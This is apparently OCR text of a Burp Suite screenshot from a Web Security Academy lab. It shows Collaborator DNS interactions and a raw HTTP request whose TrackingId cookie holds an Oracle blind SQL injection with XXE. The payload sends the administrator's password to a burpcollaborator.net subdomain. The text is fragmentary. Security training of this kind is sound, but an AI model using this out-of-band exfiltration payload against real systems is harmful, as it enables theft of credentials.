 te Collaborator payloads
to generate: 1 Copy to clipboard Include Collaborator server location
llaborator interactions
1 seconds Poll now
Time Type Payload Comment
022-jul-09 18:43:40 UTC DNS heztnyh9r33dob8zc0hm7xaiy94zso
022-jul-09 18:43:40 UTC DNS heztnyh9r33dob8zc0hm7xaiy94zso
022-jul-09 18:43:40 UTC DNS heztnyh9r33dob8zc0hm7xaiy94zso
022-jul-09 18:43:40 UTC DNS heztnyh9r33dob8zc0hm7xaiy94zso
022-jul-09 18:43:40 UTC HTTP heztnyh9r33dob8zc0hm7xaiy94zso
iption DNS query
ollaborator server received a DNS lookup of type AAAA for the domain name oqoyckz7kjkegmb2kxl6.heztnyh9r33dob8zc0hm7xaiy94zso.burpcollaborator.net.
1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host:
0acf00e5031f2324c071069100210053.web-security-academy.net
3 Cookie: TrackingId=
JVxGZfRFmAPC7QzB'+||+(SELECT+EXTRACTVALUE(xmltype('<%3fxml+ve
rsion%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY
+%25+remote+SYSTEM+"http%3a//'||(select+password+from+users+w
here+username%3d'administrator')||'.heztnyh9r33dob8zc0hm7xaiy
94zso.burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM+dua
l)--; session=WFWY7XOsKn92cFvyrhfD1k3PfNcvH74P
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74